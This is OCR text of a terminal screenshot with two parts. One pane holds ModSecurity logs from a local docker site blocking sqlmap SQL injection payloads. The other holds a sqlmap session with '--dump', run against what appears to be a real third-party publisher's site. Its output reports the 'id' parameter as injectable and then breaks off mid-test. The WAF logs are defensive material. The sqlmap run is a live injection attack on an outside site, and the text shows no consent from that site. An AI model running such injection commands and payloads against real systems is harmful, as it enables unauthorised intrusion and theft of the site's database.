 basitkhan@basitkhan-HP-ProBook-450-G2: ~/OnlineWebsite/docker-node-mongo
File Edit View Search Terminal Help
d "AcAcAcAWANGLAcAcAcAcAcAc"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Matched phrase "s
qlmap" at REQUEST_HEADERS:User-Agent. [file "/etc/nginx/modsecurity.conf"] [line "2860"] [id "913100"] [rev "2"]
 [msg "Found User-Agent associated with security scanner"] [data "Matched Data: sqlmap found within REQUEST_HEAD
ERS:User-Agent: sqlmap/1.2.4#stable (http://sqlmap.org)"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturit
y "9"] [accuracy "9"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reput
ation-scanner"] [tag "OWASP_CRS/AUTOMATION/SECURITY_SCANNER"] [tag "WASCTC/WASC-21"] [tag "OWASP_TOP_10/A7"] [ta
g "PCI/6.5.10"] [hostname ""] [uri "/News.php"] [unique_id "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. detected SQLi usi
ng libinjection with fingerprint 's&sos' [file "/etc/nginx/modsecurity.conf"] [line "7440"] [id "942100"] [rev "
1"] [msg "SQL Injection Attack Detected via libinjection"] [data "Matched Data: s&sos found within ARGS:id: 2' A
ND 4162=4162 AND 'mylA'='mylA"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturity "1"] [accuracy "8"] [tag
 "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-sqli"] [tag "OWASP_CRS/WEB_ATTA
CK/SQL_INJECTION"] [tag "WASCTC/WASC-19"] [tag "OWASP_TOP_10/A1"] [tag "OWASP_AppSensor/CIE1"] [tag "PCI/6.5.2"]
 [hostname ""] [uri "/News.php"] [unique_id "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Access denied with code 40
3 (phase 2). Operator GE matched 5 at TX:anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "8909"] [id "
949110"] [msg "Inbound Anomaly Score Exceeded (Total Score: 10)"] [severity "CRITICAL"] [tag "application-multi"
] [tag "language-multi"] [tag "platform-multi"] [tag "attack-generic"] [hostname ""] [uri "/News.php"] [unique_i
d "AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%27%20AND%206600%3D1254%20AND%2
0%27YEak%27%3D%27YEak HTTP/1.1" 403 546 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)" "-"
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"AcAcAcAWANGLAcAcAcAcAcAc"]
nginx-server_1  | 172.27.0.1 - - [20/May/2019:22:19:20 +0000] "GET /News.php?id=2%27%20AND%204162%3D4162%20AND%2
0%27mylA%27%3D%27mylA HTTP/1.1" 403 546 "-" "sqlmap/1.2.4#stable (http://sqlmap.org)" "-"
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Operator GE match
ed 5 at TX:inbound_anomaly_score. [file "/etc/nginx/modsecurity.conf"] [line "10184"] [id "980130"] [msg "Inboun
d Anomaly Score Exceeded (Total Inbound Score: 10 - SQLI=5,XSS=0,RFI=0,LFI=0,RCE=0,PHPI=0,HTTP=0,SESS=0): SQL In
jection Attack Detected via libinjection"] [tag "event-correlation"] [hostname ""] [uri "/News.php"] [unique_id
"AcvcAcAbIcAMAcA4ucUWAiA5"]
nginx-server_1  | 2019/05/20 22:19:20 [error] 14#14: [client 172.27.0.1] ModSecurity: Warning. Matched phrase "s
qlmap" at REQUEST_HEADERS:User-Agent. [file "/etc/nginx/modsecurity.conf"] [line "2860"] [id "913100"] [rev "2"]
 [msg "Found User-Agent associated with security scanner"] [data "Matched Data: sqlmap found within REQUEST_HEAD
ERS:User-Agent: sqlmap/1.2.4#stable (http://sqlmap.org)"] [severity "CRITICAL"] [ver "OWASP_CRS/3.0.0"] [maturit
y "9"] [accuracy "9"] [tag "application-multi"] [tag "language-multi"] [tag "platform-multi"] [tag "attack-reput
Applications Activities Tilix Tue May 21, 3:29 AM 86%
1 / 1 Tilix: Default
1: basitkhan@basitkhan-HP-ProBook-450-G2: ~
[03:19:20] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 158 times
[*] shutting down at 03:19:20
basitkhan@basitkhan-HP-ProBook-450-G2:~$ sqlmap -u 'http://www.fspublishers.org/News.php?id=2' --dump
{1.2.4#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all ap
plicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 03:19:43
[03:19:44] [INFO] testing connection to the target URL
[03:19:45] [INFO] heuristics detected web page charset 'ISO-8859-2'
[03:19:45] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
[03:19:46] [INFO] testing if the target URL content is stable
[03:19:47] [INFO] target URL content is stable
[03:19:47] [INFO] testing if GET parameter 'id' is dynamic
[03:19:48] [WARNING] GET parameter 'id' does not appear to be dynamic
[03:19:49] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[03:19:49] [INFO] testing for SQL injection on GET parameter 'id'
[03:19:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[03:19:58] [INFO] testing 'MySQL >= 5.0 boolean-based blind - Parameter replace'
[03:20:00] [INFO] GET parameter 'id' appears to be 'MySQL >= 5.0 boolean-based blind - Parameter replace' injectable (with --string="Us")
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] y
[03:20:10] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[03:20:10] [INFO] testing 'MySQL >= 5.0 error-based - Parameter replace (FLOOR)'
[03:20:11] [INFO] testing 'MySQL inline queries'
[03:20:12] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind'
[03:20:12] [WARNING] time-based comparison requires larger statistical model, please wait......... (done)